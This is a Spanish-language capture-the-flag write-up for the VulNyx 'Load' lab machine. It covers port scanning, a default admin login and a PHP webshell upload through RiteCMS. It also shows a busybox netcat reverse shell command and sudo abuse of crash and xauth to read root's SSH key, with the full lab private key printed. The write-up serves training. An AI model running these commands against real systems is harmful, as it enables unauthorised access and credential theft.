VulNyx - Load
Information
Load es una máquina virtual vulnerable Linux de dificultad fácil de la plataforma VulNyx, fue creada por el usuario d4t4s3c y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.118
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-10 13:05 CEST
Nmap scan report for 192.168.1.118
Host is up (0.00011s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
❯ nmap -sVC -p22,80 192.168.1.118
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-10 13:06 CEST
Nmap scan report for 192.168.1.118
Host is up (0.00040s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)
|_ 256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/ritedev/
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.57 (Debian)
Shell (www-data)
80/TCP (HTTP)
Site
En el nmap inicial se observa que en el archivo robots.txt existe un disallowed en la ruta /ritedev/
80/tcp open http Apache httpd 2.4.57 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/ritedev/
RiteCMS
En el footer de la página enumero la versión v3.0 de RiteCMS

Directory Brute Force
❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.118/ritedev -x php,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.118/ritedev
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/templates (Status: 301) [Size: 326] [--> http://192.168.1.118/ritedev/templates/]
/media (Status: 301) [Size: 322] [--> http://192.168.1.118/ritedev/media/]
/files (Status: 301) [Size: 322] [--> http://192.168.1.118/ritedev/files/]
/data (Status: 301) [Size: 321] [--> http://192.168.1.118/ritedev/data/]
/admin.php (Status: 200) [Size: 1103]
/cms (Status: 301) [Size: 320] [--> http://192.168.1.118/ritedev/cms/]
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
Progress: 882180 / 882184 (100.00%)
===============================================================
Finished
===============================================================
Login
Realizo password guessing y obtengo éxito con las credenciales admin:admin
Busco en internet vulnerabilidades sobre la versión enumerada y encuentro el siguiente exploit, la vulnerabilidad parece estar en una página ubicada dentro del dashboard con una subida de archivos insegura que permite cargar archivos PHP.

Hago click en Admin en la parte inferior y luego en la nueva página en Files Manager

En Directory se puede ver que almacena los archivos subidos en la ruta /media, cargo una webshell en PHP con éxito


Apunto a la webshell subida (cmd.php) en la ruta /media y ejecuto comandos como usuario www-data
Reverse Shell
Ya ejecutando comandos intento obtener una reverse shell
❯ echo -n 'busybox nc 192.168.1.5 443 -e /bin/sh' | jq -sRr @uri
busybox%20nc%20192.168.1.5%20443%20-e%20%2Fbin%2Fsh
❯ curl -sX GET "http://192.168.1.118/ritedev/media/cmd.php?cmd=busybox%20nc%20192.168.1.5%20443%20-e%20%2Fbin%2Fsh"
Obtengo la shell como usuario www-data
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.118] 52364
id ; hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
load
Shell (travis)
Enumeration
Sudo
El usuario www-data puede ejecutar como travis el binario crash con sudo
www-data@load:/$ sudo -l
Matching Defaults entries for www-data on load:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User www-data may run the following commands on load:
(travis) NOPASSWD: /usr/bin/crash
Abuse
En GTFOBins nos dan la secuencia de shell-scape y me convierto en usuario travis
www-data@load:/$ sudo -u travis /usr/bin/crash -h
!/bin/bash -i
travis@load:/$ id ; hostname
uid=1000(travis) gid=1000(travis) groups=1000(travis)
load
Privilege Escalation
Enumeration
Sudo
El usuario travis puede ejecutar como root el binario xauth con sudo
travis@load:~$ sudo -l
Matching Defaults entries for travis on load:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User travis may run the following commands on load:
(root) NOPASSWD: /usr/bin/xauth
Abuse
Revisando el help de xauth veo el parámetro source que permite leer archivos locales
source filename read commands from file
Consigo leer la clave privada (id_rsa) del usuario root
travis@load:~$ sudo -u root /usr/bin/xauth source /root/.ssh/id_rsa
/usr/bin/xauth: file /root/.Xauthority does not exist
/usr/bin/xauth: /root/.ssh/id_rsa:1: unknown command "-----BEGIN"
/usr/bin/xauth: /root/.ssh/id_rsa:2: unknown command "MIIEpAIBAAKCAQEAn1xk2mDBXCTen7d97aY7rEVweRUsVE5Zl4sGPG/yXLAAuodz"
/usr/bin/xauth: /root/.ssh/id_rsa:3: unknown command "xjGuAqvTRhG4omhxiJeDr9taOePsIaUGI3Q/qBqUsbnuM/86vu/ANM6+Olzt80fc"
/usr/bin/xauth: /root/.ssh/id_rsa:4: unknown command "Cv1QVKIdFOweMAiXskvQEV7Fw3qha7fFbf/D8L7BCgXrT70/p9jf4FBroC9pFsRy"
/usr/bin/xauth: /root/.ssh/id_rsa:5: unknown command "6i7CFxcAfji+OeGu5ezhL21uwkTk22vmnBL1hAqn7p2vOmzg57UkP1VAN819oBLS"
/usr/bin/xauth: /root/.ssh/id_rsa:6: unknown command "YUKsCrgjKsdQsFCef9lyFty8Dxpmfwg5t0MmLhA/uhDjvQD9k9cR95+Ru5mV467B"
/usr/bin/xauth: /root/.ssh/id_rsa:7: unknown command "kGad73SHXTHWh9gy0iunAMMveUiEf/qWw2qo8QIDAQABAoIBAARD2sclc8ddjT/F"
/usr/bin/xauth: /root/.ssh/id_rsa:8: unknown command "D2++1TYFHb9/25HeDvPJWr9fV6M3aq2TVnvldHzJ0Hu9ma1vEirPs0yPmFiYSweT"
/usr/bin/xauth: /root/.ssh/id_rsa:9: unknown command "fRiR0epT28rt6PwnRpE5pXFEXz78obmzIKaCpRW+yPx4XU53zGePM+BjIvPaYluZ"
/usr/bin/xauth: /root/.ssh/id_rsa:10: unknown command "rYUGJV5aHJyCEAwwSnXZjhRY0qiU0Tt8VWtwoaltImiNoc9yA7cbWOJcmv4g+YHy"
/usr/bin/xauth: /root/.ssh/id_rsa:11: unknown command "2ce4xb7DAZFf0p7kVLEL2jvaYImUCT12rIo01+q1z9pntW9Y+1JqVIqkGMNITFEf"
/usr/bin/xauth: /root/.ssh/id_rsa:12: unknown command "th3cea9fuhVxiAMIj9xLd8uG6/qUAU8ITjRZwOorJJwqwkaTWdxJq8D6+1UBEGyC"
/usr/bin/xauth: /root/.ssh/id_rsa:13: unknown command "sRXtk8kCgYEA9f2uC7+mDRDWdr2rCaL5hY3XiqNp+PINgYwWm5ELriZORrXV6PwZ"
/usr/bin/xauth: /root/.ssh/id_rsa:14: unknown command "AIuK7vwoNk7+MkGtveK2GwEocIZMipdnTyIBeaGUExBBgIE16IxIQaDw/zi93PVD"
/usr/bin/xauth: /root/.ssh/id_rsa:15: unknown command "BoJ5uK+N5pCVQ67VFNfyDoiZn2EbA8pWXAKJMIJUnRpb4o5306grfiMCgYEApdhZ"
/usr/bin/xauth: /root/.ssh/id_rsa:16: unknown command "He5k7xrccGbu20FnjeMqpfzDVeN8n06ycz4H8L0UMeC22Dy6r/6tFhJWuVmxZpa+"
/usr/bin/xauth: /root/.ssh/id_rsa:17: unknown command "sbPEAqc6q+WjXzFe2YZ4Fhcyj/t7QXEenWrSF6gQJvBN2glWNWkIrvTFjcI5wY/7"
/usr/bin/xauth: /root/.ssh/id_rsa:18: unknown command "ECoDHdzGprLpziq73Ukimk2TmRYur7mYIU0Qy9sCgYEAqnif6eJph7p4dZdhdW8s"
/usr/bin/xauth: /root/.ssh/id_rsa:19: unknown command "7oHqslgm82+DLpjPfgWZi5leO6B92lUCWp9Zq96xW1mIzXk4l1QKkVJPHRPk7VKZ"
/usr/bin/xauth: /root/.ssh/id_rsa:20: unknown command "NHzDevAftspYKl7g5gR5eom3GZfP89VAGr3G7tcyRmtCFcKORkCUrb+6fnoEB69s"
/usr/bin/xauth: /root/.ssh/id_rsa:21: unknown command "A516R1S6oJkIvkuu/M4ZPfMCgYBk4Ca8rP/Z7FW/TOzmkm7hgBa15fwOpxNrdxvW"
/usr/bin/xauth: /root/.ssh/id_rsa:22: unknown command "OxnrVacN+6hb+Px5BojTjw4PKb5dLz4IqtaD4qIuYryvr0EJQOCUV0HbEFVVZfAA"
/usr/bin/xauth: /root/.ssh/id_rsa:23: unknown command "QjROTVydwrcn81vrmtq8SIhNhKFK2kAVAejpZhuy08qhK58fp1eT0bIAgNye6F3f"
/usr/bin/xauth: /root/.ssh/id_rsa:24: unknown command "i5e21wKBgQDDCQhaWuW5A5xF4N7obHX9HWgdfNLEABfub2Ysu9xLXdW5lhKxfVsZ"
/usr/bin/xauth: /root/.ssh/id_rsa:25: unknown command "JAavd3wkMRXHLIOQtOiV9z3F2PmbO3h6yR6esFl0tGcnfZYmaiZJN/MLZKpL9WI/"
/usr/bin/xauth: /root/.ssh/id_rsa:26: unknown command "WuTyDRk99zQu4GNenQiUDmxYCuOuX5kggXaakAN98THXncO38BAAiA=="
/usr/bin/xauth: /root/.ssh/id_rsa:27: unknown command "-----END"
Arreglo mediante expresiones regulares la id_rsa ya que no tiene un formato correcto
❯ grep -oP '".*?"' id_rsa.tmp | tr -d '"' | tee id_rsa
-----BEGIN
MIIEpAIBAAKCAQEAn1xk2mDBXCTen7d97aY7rEVweRUsVE5Zl4sGPG/yXLAAuodz
xjGuAqvTRhG4omhxiJeDr9taOePsIaUGI3Q/qBqUsbnuM/86vu/ANM6+Olzt80fc
Cv1QVKIdFOweMAiXskvQEV7Fw3qha7fFbf/D8L7BCgXrT70/p9jf4FBroC9pFsRy
6i7CFxcAfji+OeGu5ezhL21uwkTk22vmnBL1hAqn7p2vOmzg57UkP1VAN819oBLS
YUKsCrgjKsdQsFCef9lyFty8Dxpmfwg5t0MmLhA/uhDjvQD9k9cR95+Ru5mV467B
kGad73SHXTHWh9gy0iunAMMveUiEf/qWw2qo8QIDAQABAoIBAARD2sclc8ddjT/F
D2++1TYFHb9/25HeDvPJWr9fV6M3aq2TVnvldHzJ0Hu9ma1vEirPs0yPmFiYSweT
fRiR0epT28rt6PwnRpE5pXFEXz78obmzIKaCpRW+yPx4XU53zGePM+BjIvPaYluZ
rYUGJV5aHJyCEAwwSnXZjhRY0qiU0Tt8VWtwoaltImiNoc9yA7cbWOJcmv4g+YHy
2ce4xb7DAZFf0p7kVLEL2jvaYImUCT12rIo01+q1z9pntW9Y+1JqVIqkGMNITFEf
th3cea9fuhVxiAMIj9xLd8uG6/qUAU8ITjRZwOorJJwqwkaTWdxJq8D6+1UBEGyC
sRXtk8kCgYEA9f2uC7+mDRDWdr2rCaL5hY3XiqNp+PINgYwWm5ELriZORrXV6PwZ
AIuK7vwoNk7+MkGtveK2GwEocIZMipdnTyIBeaGUExBBgIE16IxIQaDw/zi93PVD
BoJ5uK+N5pCVQ67VFNfyDoiZn2EbA8pWXAKJMIJUnRpb4o5306grfiMCgYEApdhZ
He5k7xrccGbu20FnjeMqpfzDVeN8n06ycz4H8L0UMeC22Dy6r/6tFhJWuVmxZpa+
sbPEAqc6q+WjXzFe2YZ4Fhcyj/t7QXEenWrSF6gQJvBN2glWNWkIrvTFjcI5wY/7
ECoDHdzGprLpziq73Ukimk2TmRYur7mYIU0Qy9sCgYEAqnif6eJph7p4dZdhdW8s
7oHqslgm82+DLpjPfgWZi5leO6B92lUCWp9Zq96xW1mIzXk4l1QKkVJPHRPk7VKZ
NHzDevAftspYKl7g5gR5eom3GZfP89VAGr3G7tcyRmtCFcKORkCUrb+6fnoEB69s
A516R1S6oJkIvkuu/M4ZPfMCgYBk4Ca8rP/Z7FW/TOzmkm7hgBa15fwOpxNrdxvW
OxnrVacN+6hb+Px5BojTjw4PKb5dLz4IqtaD4qIuYryvr0EJQOCUV0HbEFVVZfAA
QjROTVydwrcn81vrmtq8SIhNhKFK2kAVAejpZhuy08qhK58fp1eT0bIAgNye6F3f
i5e21wKBgQDDCQhaWuW5A5xF4N7obHX9HWgdfNLEABfub2Ysu9xLXdW5lhKxfVsZ
JAavd3wkMRXHLIOQtOiV9z3F2PmbO3h6yR6esFl0tGcnfZYmaiZJN/MLZKpL9WI/
WuTyDRk99zQu4GNenQiUDmxYCuOuX5kggXaakAN98THXncO38BAAiA==
-----END
Tambien es necesario corregir la apertura y cierre de la clave privada
—–BEGIN RSA PRIVATE KEY—–
—–END RSA PRIVATE KEY—–
Accedo al sistema como usuario root
❯ ssh -i id_rsa root@192.168.1.118
root@load:~# id ; hostname
uid=0(root) gid=0(root) grupos=0(root)
load
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
root@load:~# find / -name user.txt -o -name .roo*t.txt 2>/dev/null |xargs cat
85ed****************************
c08d****************************
Hasta aquí la resolución de la máquina Load.
Happy Hacking!